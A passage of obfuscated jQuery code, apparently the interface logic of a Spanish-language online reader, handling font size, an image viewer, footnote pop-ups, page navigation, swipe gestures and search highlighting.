r9Z=k8C.g05(15,259);F76=F76+k8C.G8B(r9Z)+o76;}}$(k8C.l8B(38))[k8C.G8B(214)](F76+k8C.G8B(182));$(k8C.l8B(16))[k8C.G8B(56)](k8C.l8B(280),k8C.l8B(45));$(k8C.G8B(289))[k8C.G8B(56)](k8C.l8B(280),k8C.l8B(45));$(k8C.l8B(289))[k8C.G8B(56)](k8C.G8B(310),k8C.l8B(45));$(k8C.l8B(211))[k8C.G8B(56)](k8C.l8B(280),k8C.l8B(365));$(k8C.G8B(211))[k8C.l8B(56)](k8C.l8B(89),k8C.l8B(365));});b36=!{};$(k8C.l8B(193))[k8C.G8B(306)](function(g76){var a76,x76;a76=$(this)[k8C.l8B(11)]()[k8C.G8B(112)];x76=$(this)[k8C.G8B(11)]()[k8C.l8B(51)];if(!b36){$(k8C.l8B(352))[k8C.l8B(58)](k8C.l8B(191));$(k8C.G8B(47))[k8C.l8B(56)](k8C.l8B(112),a76-80+k8C.l8B(71));$(k8C.l8B(47))[k8C.G8B(56)](k8C.G8B(51),isDesktop()?k8C.l8B(156):k8C.G8B(164));$(k8C.l8B(47))[k8C.l8B(58)](k8C.G8B(268));$(k8C.G8B(47))[k8C.G8B(58)](k8C.G8B(148));$(k8C.l8B(47))[k8C.G8B(58)](k8C.G8B(21));$(k8C.G8B(47))[k8C.l8B(58)](k8C.G8B(246));$(k8C.G8B(47))[k8C.G8B(58)](k8C.l8B(336));$(k8C.l8B(315))[k8C.l8B(306)](function(j76){console[k8C.l8B(203)](k8C.l8B(288));cambiarTamanioLetra(k8C.l8B(100));j76[k8C.l8B(22)]();});$(k8C.l8B(50))[k8C.l8B(306)](function(v76){console[k8C.l8B(203)](k8C.G8B(124));cambiarTamanioLetra(k8C.G8B(6));v76[k8C.l8B(22)]();});$(k8C.G8B(308))[k8C.G8B(306)](function(U76){var i76;i76=$(this)[k8C.l8B(62)](k8C.l8B(173))[k8C.G8B(24)](k8C.G8B(368),k8C.l8B(40));console[k8C.G8B(203)](i76);$(k8C.G8B(37))[k8C.l8B(56)](k8C.l8B(134),i76);$(k8C.G8B(37))[k8C.l8B(56)](k8C.G8B(86),i76);$(k8C.G8B(37))[k8C.l8B(56)](k8C.G8B(298),i76);$(window)[k8C.l8B(98)](k8C.G8B(281));U76[k8C.l8B(22)]();});$(k8C.G8B(57))[k8C.G8B(98)](k8C.l8B(306));cambiarIconoActivo($(this)[k8C.G8B(62)](k8C.l8B(168)));b36=!!{};}else{cambiarIconoActivo(k8C.l8B(165));$(k8C.G8B(47))[k8C.l8B(109)]();b36=!"1";}g76[k8C.l8B(22)]();});$(k8C.l8B(42))[k8C.l8B(264)](function(S76){var b76;b76=[];b76[k8C.l8B(302)](S76);b76[k8C.G8B(302)]($(this)[k8C.l8B(62)](k8C.l8B(9)));$(this)[k8C.G8B(300)](k8C.l8B(147))[k8C.l8B(264)](function(X76){b76[k8C.G8B(302)]($(this)[k8C.G8B(307)]());});b76[k8C.l8B(302)]($(this)[k8C.G8B(69)](k8C.l8B(34))[k8C.l8B(62)](k8C.G8B(173)));listaImagenes[k8C.G8B(302)](b76);$(this)[k8C.l8B(306)](function(){muestraVisorImagenes(S76);});if(!isMobile()){$(this)[k8C.G8B(103)](function(){muestraImagenFlotante(listaImagenes[S76],this,!"",0);$(this)[k8C.G8B(184)]()[k8C.G8B(56)](k8C.l8B(180),k8C.l8B(238));});$(this)[k8C.l8B(55)](function(){$(k8C.G8B(163))[k8C.G8B(295)]();$(this)[k8C.l8B(184)]()[k8C.G8B(56)](k8C.l8B(180),k8C.l8B(327));});}});$(k8C.G8B(230))[k8C.G8B(284)](function(){var K2Z,X2Z,S2Z;K2Z=-901093727;X2Z=1914398527;S2Z=2;for(var a2Z=1;k8C.N5Z(a2Z.toString(),a2Z.toString().length,86251)!==K2Z;a2Z++){$(this)[k8C.G8B(279)]();S2Z+=2;}if(k8C.q5Z(S2Z.toString(),S2Z.toString().length,53652)!==X2Z){$(this)[k8C.G8B(40)]();}},function(){$(this)[k8C.G8B(295)]();});$(k8C.l8B(25))[k8C.l8B(306)](function(Q76){Q76[k8C.l8B(22)]();});M36=!!"1";$(k8C.G8B(277))[k8C.G8B(306)](function(){if(M36){y86=$(this)[k8C.l8B(56)](k8C.l8B(348));$(k8C.G8B(105))[k8C.l8B(295)]();$(k8C.G8B(332))[k8C.l8B(279)]();$(k8C.l8B(277))[k8C.G8B(251)]({'\x68\x65\x69\x67\x68\x74':$(window)[k8C.l8B(348)]()-82},500,k8C.l8B(129),function(){M36=!{};});}else{$(k8C.G8B(332))[k8C.G8B(295)]();$(k8C.l8B(277))[k8C.l8B(251)]({'\x68\x65\x69\x67\x68\x74':y86},500,k8C.l8B(129),function(){$(k8C.l8B(105))[k8C.G8B(279)]();M36=!!1;});}});x36=![];$(k8C.l8B(96))[k8C.l8B(306)](function(w76){var A76,Z76;if(w76[k8C.l8B(235)][k8C.G8B(173)]==k8C.l8B(82)||w76[k8C.G8B(235)][k8C.l8B(173)]==k8C.l8B(159)||w76[k8C.l8B(235)][k8C.l8B(173)]==k8C.l8B(80)){$(k8C.l8B(204))[k8C.l8B(295)]();A76=k8C.G8B(40);Z76=$(this)[k8C.G8B(62)](k8C.l8B(168))[k8C.G8B(212)]();try{A76=$(this)[k8C.l8B(62)](k8C.l8B(173))[k8C.G8B(212)]();}catch(l76){A76=k8C.l8B(1);}$(k8C.l8B(105))[k8C.l8B(338)]();$(k8C.l8B(74))[k8C.l8B(307)](Z76);$(k8C.G8B(105))[k8C.l8B(58)](k8C.G8B(169));if(Z76==k8C.G8B(127)||A76==k8C.G8B(190)){$(k8C.l8B(219))[k8C.G8B(264)](function(k76){var M76,W2Z,r2Z,H2Z;M76=$(this)[k8C.G8B(339)](k8C.l8B(366))?k8C.G8B(366):k8C.l8B(252);$(k8C.G8B(97))[k8C.l8B(58)](k8C.G8B(152)+M76+k8C.l8B(299)+$(this)[k8C.l8B(261)]()[k8C.G8B(112)]+k8C.l8B(274)+$(this)[k8C.G8B(261)]()[k8C.G8B(51)]+k8C.l8B(241)+$(this)[k8C.l8B(307)]()+k8C.G8B(213));W2Z=1872781562;r2Z=-277602139;H2Z=2;for(var d2Z=1;k8C.N5Z(d2Z.toString(),d2Z.toString().length,58515)!==W2Z;d2Z++){buscarYRemarcar($(this)[k8C.l8B(112)]()[k8C.G8B(51)],$(this)[k8C.G8B(261)]()[k8C.G8B(112)],$(this));H2Z+=2;}if(k8C.q5Z(H2Z.toString(),H2Z.toString().length,4694)!==r2Z){buscarYRemarcar($(this)[k8C.l8B(261)]()[k8C.l8B(51)],$(this)[k8C.G8B(261)]()[k8C.G8B(112)],$(this));}});$(k8C.l8B(74))[k8C.l8B(307)](k8C.l8B(127));}if(Z76==k8C.l8B(132)){$(k8C.G8B(15))[k8C.l8B(264)](function(P16){$(k8C.l8B(97))[k8C.G8B(58)](k8C.G8B(367)+$(this)[k8C.l8B(261)]()[k8C.G8B(112)]+k8C.l8B(274)+$(this)[k8C.l8B(261)]()[k8C.l8B(51)]+k8C.l8B(241)+$(this)[k8C.G8B(307)]()+k8C.G8B(213));buscarYRemarcar($(this)[k8C.G8B(261)]()[k8C.l8B(51)],$(this)[k8C.l8B(261)]()[k8C.G8B(112)],$(this));});}if(Z76==k8C.l8B(316)){$(k8C.G8B(97))[k8C.G8B(58)](k8C.l8B(263)+$(k8C.G8B(126))[k8C.G8B(261)]()[k8C.l8B(112)]+k8C.l8B(274)+$(k8C.l8B(126))[k8C.G8B(261)]()[k8C.l8B(51)]+k8C.G8B(241)+$(k8C.l8B(126))[k8C.G8B(214)]()+k8C.l8B(155));buscarYRemarcar($(k8C.l8B(126))[k8C.G8B(261)]()[k8C.G8B(51)],$(k8C.l8B(126))[k8C.G8B(261)]()[k8C.l8B(112)],$(k8C.l8B(126)));$(k8C.G8B(70))[k8C.l8B(264)](function(t16){$(k8C.l8B(97))[k8C.l8B(58)](k8C.l8B(115)+$(this)[k8C.G8B(261)]()[k8C.l8B(112)]+k8C.l8B(274)+$(this)[k8C.l8B(261)]()[k8C.l8B(51)]+k8C.l8B(241)+$(this)[k8C.l8B(214)]()+k8C.l8B(155));buscarYRemarcar($(this)[k8C.G8B(261)]()[k8C.G8B(51)],$(this)[k8C.l8B(261)]()[k8C.G8B(112)],$(this));});}x36=!!0;$(k8C.G8B(57))[k8C.l8B(98)](k8C.l8B(306));if(!x36){cambiarIconoActivo($(this)[k8C.l8B(62)](k8C.l8B(168)));$(k8C.l8B(25))[k8C.l8B(279)]();$(k8C.G8B(25))[k8C.G8B(56)](k8C.G8B(112),$(this)[k8C.l8B(11)]()[k8C.l8B(112)]);$(k8C.l8B(25))[k8C.l8B(251)]({'\x68\x65\x69\x67\x68\x74':k8C.G8B(304)},300,k8C.G8B(292));}x36=!!1;colocaScroll(k8C.l8B(60),k8C.l8B(117),$(k8C.G8B(105))[k8C.G8B(56)](k8C.G8B(51)));w76[k8C.G8B(22)]();}});$(k8C.G8B(354))[k8C.G8B(245)](k8C.l8B(103),function(){if(!x36&&!i36&&!v36&&!$(k8C.G8B(130))[k8C.l8B(177)](k8C.G8B(255))){cambiarIconoActivo($(this)[k8C.l8B(62)](k8C.G8B(168)));}});$(k8C.G8B(354))[k8C.l8B(245)](k8C.l8B(55),function(){if(!x36&&!i36&&!v36&&!$(k8C.l8B(130))[k8C.G8B(177)](k8C.l8B(255))){cambiarIconoActivo(k8C.G8B(165));}});$(k8C.l8B(341))[k8C.G8B(77)](k8C.l8B(81),function(G16){var n16,p16,T0Z,F0Z,K0Z;n16=G16[k8C.G8B(257)];p16=n16[k8C.l8B(207)]||-n16[k8C.G8B(179)];this[k8C.G8B(293)]+=k8C.g05(p16<0?1:-1,50,k8C.p05(k8C.E8C()[20][21]));if(G16[k8C.G8B(235)][k8C.l8B(173)]==k8C.G8B(52)){$(this)[k8C.G8B(184)]()[k8C.G8B(262)](k8C.l8B(326))[k8C.G8B(56)](k8C.l8B(51),this[k8C.G8B(293)]*$(this)[k8C.l8B(348)]()/$(this)[k8C.G8B(267)](k8C.G8B(334))+10);}else if(G16[k8C.G8B(235)][k8C.G8B(173)]==k8C.G8B(311)){$(this)[k8C.l8B(184)]()[k8C.G8B(262)](k8C.l8B(326))[k8C.G8B(56)](k8C.l8B(51),this[k8C.G8B(293)]*$(this)[k8C.G8B(348)]()/$(this)[k8C.l8B(267)](k8C.G8B(334))+15);}else{T0Z=1853515923;F0Z=-1318786676;K0Z=2;for(var S0Z=1;k8C.N5Z(S0Z.toString(),S0Z.toString().length,77536)!==T0Z;S0Z++){$(this)[k8C.l8B(56)]()[k8C.G8B(262)](k8C.l8B(326))[k8C.l8B(293)](k8C.G8B(293),(this[k8C.G8B(262)]+$(this)[k8C.l8B(262)]())%$(this)[k8C.l8B(262)](k8C.G8B(326))-parseInt($(this)[k8C.l8B(293)](k8C.l8B(326))[k8C.G8B(262)](k8C.G8B(326),k8C.l8B(293))));K0Z+=2;}if(k8C.q5Z(K0Z.toString(),K0Z.toString().length,84230)!==F0Z){$(this)[k8C.G8B(56)]()[k8C.l8B(262)](k8C.l8B(326))[k8C.G8B(293)](k8C.l8B(293),(this[k8C.G8B(262)]+$(this)[k8C.G8B(262)]())%$(this)[k8C.G8B(262)](k8C.G8B(326))-parseInt($(this)[k8C.l8B(293)](k8C.G8B(326))[k8C.l8B(262)](k8C.l8B(326),k8C.G8B(293))));}$(this)[k8C.l8B(184)]()[k8C.G8B(262)](k8C.l8B(326))[k8C.G8B(56)](k8C.G8B(51),this[k8C.l8B(293)]*$(this)[k8C.G8B(348)]()/$(this)[k8C.l8B(267)](k8C.l8B(334))+parseInt($(this)[k8C.G8B(56)](k8C.G8B(51))[k8C.G8B(24)](k8C.l8B(71),k8C.l8B(40))));}G16[k8C.l8B(22)]();});G86=0;A36=!!0;$(k8C.G8B(341))[k8C.l8B(200)](k8C.G8B(346),function(J16){var W16;A36=!![];G86=$(this)[k8C.G8B(293)]();W16=J16[k8C.l8B(257)][k8C.G8B(320)]?J16[k8C.l8B(257)][k8C.l8B(320)][0]:J16;h86=W16[k8C.l8B(64)];});$(k8C.G8B(341))[k8C.G8B(200)](k8C.l8B(273),function(Y16){A36=!1;});$(k8C.l8B(341))[k8C.G8B(200)](k8C.l8B(171),function(T16){var h16,y16,U0Z,a0Z,w0Z;T16[k8C.l8B(101)]();h16=T16[k8C.l8B(257)][k8C.G8B(320)]?T16[k8C.G8B(257)][k8C.G8B(320)][0]:T16;if(A36){k8C.P05(k8C.H8C()[2][7]);var e9Z=k8C.A05(13,5,72);y16=G86+(h16[k8C.G8B(e9Z)]-h86)*-1;$(this)[k8C.l8B(251)]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':y16},0,k8C.G8B(129));if(T16[k8C.l8B(235)][k8C.G8B(173)]==k8C.l8B(52)){$(this)[k8C.G8B(184)]()[k8C.G8B(262)](k8C.G8B(326))[k8C.G8B(56)](k8C.l8B(51),$(this)[k8C.G8B(293)]()*$(this)[k8C.l8B(348)]()/$(this)[k8C.G8B(267)](k8C.l8B(334))+10);}else if(T16[k8C.l8B(235)][k8C.l8B(173)]==k8C.G8B(311)){U0Z=1560582550;a0Z=1737006062;w0Z=2;for(var g0Z=1;k8C.N5Z(g0Z.toString(),g0Z.toString().length,38283)!==U0Z;g0Z++){$(this)[k8C.G8B(326)]()[k8C.G8B(56)](k8C.G8B(51))[k8C.G8B(51)](k8C.l8B(334),($(this)[k8C.G8B(293)]()/$(this)[k8C.G8B(348)]()+$(this)[k8C.G8B(326)](k8C.G8B(326)))%57);w0Z+=2;}if(k8C.N5Z(w0Z.toString(),w0Z.toString().length,4516)!==a0Z){$(this)[k8C.G8B(326)]()[k8C.l8B(56)](k8C.G8B(51))[k8C.l8B(51)](k8C.G8B(334),($(this)[k8C.l8B(293)]()/$(this)[k8C.l8B(348)]()+$(this)[k8C.l8B(326)](k8C.l8B(326)))%57);}$(this)[k8C.l8B(184)]()[k8C.l8B(262)](k8C.G8B(326))[k8C.G8B(56)](k8C.G8B(51),$(this)[k8C.G8B(293)]()*$(this)[k8C.l8B(348)]()/$(this)[k8C.l8B(267)](k8C.l8B(334))+15);}else{$(this)[k8C.G8B(184)]()[k8C.G8B(262)](k8C.G8B(326))[k8C.l8B(56)](k8C.G8B(51),$(this)[k8C.G8B(293)]()*$(this)[k8C.G8B(348)]()/$(this)[k8C.l8B(267)](k8C.l8B(334))+parseInt($(this)[k8C.l8B(56)](k8C.l8B(51))[k8C.l8B(24)](k8C.G8B(71),k8C.G8B(40))));}}T16[k8C.l8B(22)]();});$(k8C.G8B(84))[k8C.G8B(284)](function(K16){var c16,e16,L16,I0Z,i0Z,J0Z;c16=this;K16[k8C.l8B(101)]();e16=$(this)[k8C.l8B(62)](k8C.G8B(87));if(e16[k8C.l8B(4)](k8C.G8B(233))!=-1){console[k8C.G8B(203)](k8C.G8B(256));}else{L16=$(e16)[k8C.G8B(62)](k8C.G8B(218));if(L16[k8C.G8B(4)](k8C.l8B(128))!=-1||L16[k8C.G8B(4)](k8C.l8B(187))!=-1){console[k8C.G8B(203)](k8C.l8B(12)+K16[k8C.G8B(64)]);console[k8C.G8B(203)](k8C.G8B(162)+$(this)[k8C.G8B(11)]()[k8C.l8B(51)]);I0Z=-1737534995;i0Z=-937568672;J0Z=2;for(var O0Z=1;k8C.q5Z(O0Z.toString(),O0Z.toString().length,79252)!==I0Z;O0Z++){muestraReferenciaNotaFlotante(e16,K16[k8C.G8B(185)],K16[k8C.G8B(64)]);J0Z+=2;}if(k8C.q5Z(J0Z.toString(),J0Z.toString().length,97058)!==i0Z){muestraReferenciaNotaFlotante(e16,K16[k8C.G8B(185)],K16[k8C.G8B(185)]);}}else if(L16[k8C.G8B(4)](k8C.G8B(364))!=-1){for(var D16=0;D16<listaImagenes[k8C.G8B(303)];D16++){if(e16[k8C.l8B(24)](k8C.l8B(314),k8C.G8B(40))==listaImagenes[D16][5]){if($(window)[k8C.G8B(138)]()>=769){muestraImagenFlotante(listaImagenes[D16],c16,!!{},K16[k8C.l8B(185)]);}else{muestraVisorImagenes(D16);}break;}}}else{console[k8C.G8B(203)](k8C.G8B(231));}}},function(z16){z16[k8C.l8B(101)]();if($(window)[k8C.G8B(138)]()>=769){$(k8C.G8B(48))[k8C.l8B(295)]();$(k8C.l8B(163))[k8C.l8B(295)]();}});$(k8C.G8B(146))[k8C.G8B(245)](k8C.l8B(306),function(E16){var E2Z,Y2Z,p2Z,F16;E16[k8C.l8B(101)]();if($(this)[k8C.G8B(62)](k8C.l8B(87))[k8C.G8B(4)](k8C.G8B(233))!=-1){E2Z=204078802;Y2Z=649930458;p2Z=2;for(var N2Z=1;k8C.N5Z(N2Z.toString(),N2Z.toString().length,25285)!==E2Z;N2Z++){window[k8C.G8B(62)]($(this)[k8C.G8B(87)](k8C.l8B(62)));p2Z+=2;}if(k8C.q5Z(p2Z.toString(),p2Z.toString().length,29048)!==Y2Z){window[k8C.G8B(62)]($(this)[k8C.G8B(87)](k8C.G8B(62)));}window[k8C.G8B(8)]($(this)[k8C.l8B(62)](k8C.G8B(87)));}else{if(!isMobile()){$(k8C.G8B(163))[k8C.l8B(295)]();F16=$(this)[k8C.G8B(62)](k8C.G8B(87));irA($(F16)[k8C.G8B(261)]()[k8C.l8B(112)],$(F16)[k8C.G8B(261)]()[k8C.l8B(51)]);$(F16)[k8C.l8B(181)](k8C.G8B(240));setTimeout(function(){$(F16)[k8C.G8B(206)](k8C.l8B(240));},4000);}}E16[k8C.l8B(22)]();});$(k8C.G8B(286))[k8C.l8B(306)](function(){if(U36){$(k8C.G8B(275))[k8C.G8B(295)]();U36=!!"";}else{$(k8C.G8B(355))[k8C.l8B(243)]();$(k8C.G8B(328))[k8C.l8B(243)]();$(k8C.l8B(154))[k8C.G8B(243)]();if($(window)[k8C.l8B(138)]()<769){$(k8C.l8B(305))[k8C.l8B(243)]();}else{$(k8C.l8B(305))[k8C.G8B(279)]();}}});U36=![];$(k8C.G8B(351))[k8C.G8B(306)](function(){if(!U36){$(k8C.G8B(275))[k8C.G8B(279)]();colocaScroll(k8C.l8B(221),k8C.l8B(249),0);U36=!"";}else{$(k8C.G8B(275))[k8C.l8B(295)]();U36=!1;}});n86=document[k8C.G8B(266)](k8C.G8B(297));n86[k8C.l8B(145)](k8C.G8B(346),function(B16){var q16;if(B16[k8C.l8B(320)][k8C.l8B(303)]==1){q16=B16[k8C.G8B(320)][0];T86=q16[k8C.G8B(185)];w36=q16[k8C.G8B(64)];}},!!"");n86[k8C.G8B(145)](k8C.G8B(171),function(m16){var d16;if(m16[k8C.l8B(320)][k8C.G8B(303)]==1){d16=m16[k8C.l8B(320)][0];if(d16[k8C.l8B(185)]>T86+10&&d16[k8C.l8B(64)]>w36-50&&d16[k8C.G8B(64)]<w36+50){$(k8C.G8B(188))[k8C.G8B(98)](k8C.l8B(306));}if(d16[k8C.G8B(185)]<T86-10&&d16[k8C.l8B(64)]>w36-50&&d16[k8C.l8B(64)]<w36+50){$(k8C.l8B(362))[k8C.G8B(98)](k8C.l8B(306));}}},!1);$(k8C.G8B(321))[k8C.l8B(306)](function(){$(k8C.l8B(313))[k8C.l8B(295)]();irA($(k8C.l8B(314)+$(this)[k8C.l8B(62)](k8C.G8B(168)))[k8C.l8B(261)]()[k8C.G8B(112)],$(k8C.l8B(314)+$(this)[k8C.l8B(62)](k8C.l8B(168)))[k8C.G8B(261)]()[k8C.l8B(51)]);$(k8C.l8B(314)+$(this)[k8C.l8B(62)](k8C.G8B(168)))[k8C.l8B(181)](k8C.G8B(240));setTimeout(function(){$(k8C.G8B(314)+$(this)[k8C.G8B(62)](k8C.G8B(168)))[k8C.l8B(206)](k8C.l8B(240));},4000);});$(k8C.G8B(108))[k8C.G8B(306)](function(){descargarTodasImagenes();});$(k8C.G8B(301))[k8C.l8B(306)](function(){if(x36){$(k8C.l8B(25))[k8C.l8B(251)]({'\x68\x65\x69\x67\x68\x74':k8C.G8B(78)},300,k8C.l8B(292),function(){$(k8C.G8B(25))[k8C.G8B(295)]();});x36=!{};}$(k8C.G8B(48))[k8C.l8B(295)]();$(k8C.l8B(278))[k8C.G8B(98)](k8C.l8B(306));if($(k8C.l8B(65))[k8C.l8B(138)]()>40){$(k8C.l8B(0))[k8C.G8B(295)]();$(k8C.l8B(65))[k8C.G8B(251)]({'\x77\x69\x64\x74\x68':k8C.l8B(272),'\x68\x65\x69\x67\x68\x74':k8C.l8B(272),'\x62\x6f\x74\x74\x6f\x6d':k8C.G8B(14),'\x6c\x65\x66\x74':k8C.G8B(197),'\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73':k8C.G8B(290)},500,k8C.l8B(292),function(){$(this)[k8C.G8B(56)](k8C.l8B(27),k8C.l8B(107));$(k8C.l8B(13))[k8C.l8B(279)]();});}if($(k8C.l8B(110))[k8C.l8B(138)]()>40){$(k8C.G8B(5))[k8C.l8B(295)]();$(k8C.G8B(110))[k8C.G8B(251)]({'\x77\x69\x64\x74\x68':k8C.G8B(272),'\x68\x65\x69\x67\x68\x74':k8C.l8B(272),'\x62\x6f\x74\x74\x6f\x6d':k8C.G8B(14),'\x72\x69\x67\x68\x74':k8C.G8B(197),'\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73':k8C.G8B(290)},500,k8C.G8B(292),function(){$(this)[k8C.G8B(56)](k8C.l8B(27),k8C.l8B(107));$(k8C.l8B(356))[k8C.G8B(279)]();});}if(i36){$(k8C.l8B(136))[k8C.l8B(98)](k8C.l8B(306));}if(v36){$(k8C.G8B(141))[k8C.G8B(98)](k8C.l8B(306));}if(b36){$(k8C.G8B(193))[k8C.G8B(98)](k8C.l8B(306));}cambiarIconoActivo(k8C.l8B(165));});agregaCarousel();colocaFlechasCambioPagina();$(k8C.l8B(296))[k8C.l8B(306)](function(r16){irAPagina(1);r16[k8C.l8B(22)]();});$(k8C.G8B(67))[k8C.l8B(306)](function(O16){var N16;N16=parseInt($(k8C.G8B(356))[k8C.l8B(307)]());irAPagina(N16);O16[k8C.l8B(22)]();});$(k8C.G8B(110))[k8C.G8B(306)](function(o16){muestraPaginador();o16[k8C.G8B(22)]();});$(k8C.G8B(226))[k8C.G8B(306)](function(I16){$(k8C.l8B(57))[k8C.l8B(98)](k8C.l8B(306));cambiarIconoActivo($(this)[k8C.G8B(62)](k8C.l8B(168)));muestraBuscador();I16[k8C.l8B(22)]();});W86=0;Y86=0;j36=0;Z36=![];l36=!"1";t86=!!"";$(k8C.l8B(33))[k8C.l8B(200)](k8C.l8B(139),function(H16){var S3Z,U3Z,a3Z,C16;S3Z=-1558468450;U3Z=2110917157;a3Z=2;for(var l3Z=1;k8C.q5Z(l3Z.toString(),l3Z.toString().length,16481)!==S3Z;l3Z++){H16[k8C.l8B(40)]();a3Z+=2;}if(k8C.q5Z(a3Z.toString(),a3Z.toString().length,17931)!==U3Z){H16[k8C.l8B(40)]();}H16[k8C.l8B(101)]();C16=H16[k8C.G8B(257)][k8C.l8B(320)]?H16[k8C.l8B(257)][k8C.G8B(320)][0]:H16;W86=C16[k8C.G8B(185)];Y86=$(this)[k8C.G8B(261)]()[k8C.l8B(112)];l36=!0;});$(k8C.G8B(0))[k8C.G8B(200)](k8C.G8B(139),function(s16){var f16;s16[k8C.G8B(101)]();f16=s16[k8C.l8B(257)][k8C.G8B(320)]?s16[k8C.l8B(257)][k8C.G8B(320)][0]:s16;k36=f16[k8C.l8B(185)];P86=f16[k8C.l8B(64)];t86=!!"1";setTimeout(function(){var u16;if(k36===f16[k8C.G8B(185)]&&!t86&&P86===f16[k8C.G8B(64)]){k8C.p05(k8C.E8C()[28][35]);var Z9Z=k8C.g05(1496,16,1665);k8C.p05(k8C.H8C()[28][19]);var V9Z=k8C.g05(5,84,17);u16=Math[k8C.l8B(344)]((f16[k8C.G8B(Z9Z)]-$(k8C.G8B(0))[k8C.l8B(261)]()[k8C.G8B(112)])/esperaBarraDesplazamiento)+V9Z;colocarBotonBarraDesplazamiento(u16);irAPagina(u16);}},200);});$(k8C.G8B(65))[k8C.G8B(200)](k8C.G8B(139),function(R16){var V16;R16[k8C.G8B(101)]();V16=R16[k8C.G8B(257)][k8C.G8B(320)]?R16[k8C.l8B(257)][k8C.G8B(320)][0]:R16;k36=V16[k8C.G8B(185)];P86=V16[k8C.G8B(64)];Z36=!!{};setTimeout(function(){var M3Z,n3Z,R3Z;if(k36===V16[k8C.G8B(185)]&&!Z36&&P86===V16[k8C.G8B(64)]){if(!($(k8C.G8B(65))[k8C.l8B(138)]()>40)){M3Z=-378772269;n3Z=-1159937220;R3Z=2;for(var u3Z=1;k8C.q5Z(u3Z.toString(),u3Z.toString().length,24971)!==M3Z;u3Z++){$(k8C.l8B(57))[k8C.G8B(98)](k8C.G8B(306));R3Z+=2;}if(k8C.N5Z(R3Z.toString(),R3Z.toString().length,43633)!==n3Z){$(k8C.G8B(98))[k8C.l8B(98)](k8C.l8B(98));}}$(k8C.l8B(13))[k8C.G8B(295)]();$(k8C.l8B(65))[k8C.l8B(251)]({'\x77\x69\x64\x74\x68':k8C.G8B(88),'\x68\x65\x69\x67\x68\x74':k8C.l8B(370),'\x62\x6f\x74\x74\x6f\x6d':k8C.l8B(91),'\x6c\x65\x66\x74':k8C.l8B(340),'\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73':k8C.l8B(340)},500,k8C.G8B(292),function(){$(this)[k8C.l8B(56)](k8C.G8B(27),k8C.l8B(317));$(k8C.G8B(0))[k8C.G8B(56)](k8C.G8B(112),($(k8C.G8B(65))[k8C.l8B(138)]()-$(k8C.G8B(0))[k8C.l8B(138)]())/2);$(k8C.l8B(0))[k8C.G8B(56)](k8C.l8B(51),($(k8C.l8B(65))[k8C.G8B(348)]()-$(k8C.G8B(0))[k8C.G8B(348)]())/2);$(k8C.l8B(0))[k8C.G8B(279)]();esperaBarraDesplazamiento=$(k8C.G8B(0))[k8C.l8B(138)]()/$(k8C.l8B(356))[k8C.l8B(307)]();j36=$(k8C.l8B(13))[k8C.l8B(307)]();$(k8C.G8B(29))[k8C.l8B(307)](j36);$(k8C.l8B(33))[k8C.l8B(56)](k8C.l8B(112),esperaBarraDesplazamiento*(j36-1));});}},200);R16[k8C.l8B(22)]();});$(k8C.G8B(65))[k8C.l8B(200)](k8C.G8B(72),function(a16){a16[k8C.l8B(101)]();Z36=![];l36=!{};t86=!"1";a16[k8C.l8B(22)]();});$(k8C.l8B(65))[k8C.G8B(200)](k8C.G8B(167),function(g16){var j16,x16;g16[k8C.l8B(101)]();j16=g16[k8C.l8B(257)][k8C.l8B(320)]?g16[k8C.G8B(257)][k8C.l8B(320)][0]:g16;if(Z36&&l36){k8C.p05(k8C.H8C()[36][3]);var q9Z=k8C.A05(16,23,178);x16=Y86+(j16[k8C.G8B(q9Z)]-W86);if(x16>=-15&&x16<$(k8C.l8B(0))[k8C.l8B(138)]()-15){$(k8C.G8B(33))[k8C.G8B(251)]({'\x6c\x65\x66\x74':x16},0,k8C.G8B(129));k8C.p05(k8C.H8C()[46][27]);var c9Z=k8C.g05(27,17,49,3);k8C.P05(k8C.E8C()[46][9]);var i9Z=k8C.g05(10,10);j36=Math[k8C.G8B(344)]((x16+c9Z)/esperaBarraDesplazamiento)+i9Z;$(k8C.l8B(29))[k8C.G8B(307)](j36);irAPagina(j36);}}g16[k8C.l8B(22)]();});if($(k8C.G8B(131))[k8C.l8B(282)]()>3){$(k8C.G8B(131))[k8C.l8B(264)](function(v16){if(v16>2){console[k8C.G8B(203)](k8C.G8B(358)+v16);$(this)[k8C.l8B(295)]();}});$(k8C.l8B(85))[k8C.l8B(58)](k8C.l8B(337));$(k8C.G8B(357))[k8C.l8B(306)](function(i16){i16[k8C.G8B(101)]();muestraTodosAutores();i16[k8C.l8B(22)]();});}setTimeout(function(){var U16,q2Z,D2Z,C2Z;k8C.p05(k8C.H8C()[31][19]);var C9Z=k8C.g05(3,14);k8C.p05(k8C.E8C()[19][20]);var O9Z=k8C.A05(3,15,3,10);U16=parseInt(getWidthArticle(k8C.G8B(C9Z)))/(parseInt(getWidthOfDiv(k8C.l8B(37)))+O9Z);q2Z=1844069040;D2Z=1356604146;C2Z=2;for(var v2Z=1;k8C.q5Z(v2Z.toString(),v2Z.toString().length,15216)!==q2Z;v2Z++){$(k8C.G8B(356))[k8C.G8B(214)](Math[k8C.G8B(102)](U16));C2Z+=2;}if(k8C.N5Z(C2Z.toString(),C2Z.toString().length,98501)!==D2Z){$(k8C.G8B(356))[k8C.l8B(102)](Math[k8C.G8B(102)](U16));}},1000);});function 